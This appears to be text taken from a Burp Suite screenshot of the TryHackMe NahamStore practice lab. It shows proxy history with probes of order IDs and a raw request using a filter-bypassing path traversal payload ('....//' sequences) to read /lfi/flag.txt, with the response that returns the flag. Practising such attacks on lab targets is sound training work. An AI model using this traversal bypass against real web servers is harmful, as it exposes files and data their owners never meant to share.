 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
464 http://nahamstore.thm GET /product/picture/?file=....//....//....//....... ✓ 200 301 text 10.10.120.190 session=b86d687... 13:08:50 22 J... 8080
463 http://nahamstore.thm GET /product/picture/?file=....//....//....//....... ✓ 200 300 text 10.10.120.190 session=b86d687... 13:08:44 22 J... 8080
462 http://nahamstore.thm GET /product/picture/?file=....//....//....//....... ✓ 200 301 text 10.10.120.190 session=b86d687... 13:08:29 22 J... 8080
461 http://nahamstore.thm GET /product/picture/?file=/lfi/flag.txt ✓ 200 300 text 10.10.120.190 session=b86d687... 13:07:54 22 J... 8080
460 http://nahamstore.thm GET /account/orders/-1 404 3113 HTML NahamStore - 404 Pag... 10.10.120.190 session=b86d687... 13:06:08 22 J... 8080
459 http://nahamstore.thm GET /account/orders 200 4353 HTML NahamStore - Your Or... 10.10.120.190 session=b86d687... 13:06:04 22 J... 8080
458 http://nahamstore.thm GET /account/orders/0 302 310 HTML 10.10.120.190 session=b86d687... 13:06:04 22 J... 8080
457 http://nahamstore.thm GET /account/orders/4 200 5469 HTML NahamStore - Your Or... 10.10.120.190 session=b86d687... 13:05:52 22 J... 8080
456 http://nahamstore.thm GET /account/orders 200 4353 HTML NahamStore - Your Or... 10.10.120.190 session=b86d687... 13:05:49 22 J... 8080
455 http://nahamstore.thm GET /account/addressbook 200 6590 HTML NahamStore - Address... 10.10.120.190 session=b86d687... 13:04:19 22 J... 8080
454 http://nahamstore.thm GET /account/ 404 3104 HTML NahamStore - 404 Pag... 10.10.120.190 session=b86d687... 13:04:15 22 J... 8080
453 http://nahamstore.thm GET /account/orders 200 4353 HTML NahamStore - Your Or... 10.10.120.190 session=b86d687... 13:04:12 22 J... 8080
452 http://nahamstore.thm GET /account/orders/4 200 5469 HTML NahamStore - Your Or... 10.10.120.190 session=b86d687... 13:04:08 22 J... 8080
451 http://nahamstore.thm GET /account/orders/ 200 4353 HTML NahamStore - Your Or... 10.10.120.190 session=b86d687... 13:03:23 22 J... 8080
Request
Pretty Raw Hex \n
1 GET /product/picture/?file=....//....//....//....//....//....//lfi/flag.txt HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=c1aadb7f851d18d662eacbe912fc5eb9; session=b86d6870cb55bc73ddfc74b8be635509
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 22 Jan 2023 18:08:48 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 Set-Cookie: session=b86d6870cb55bc73ddfc74b8be635509; expires=Sun, 22-Jan-2023 19:08:48 GMT; Max-Age=3600;
path=/
7 Content-Length: 34
8
9 {7ef60e74b711f4c3a1fdf5a131ebf863}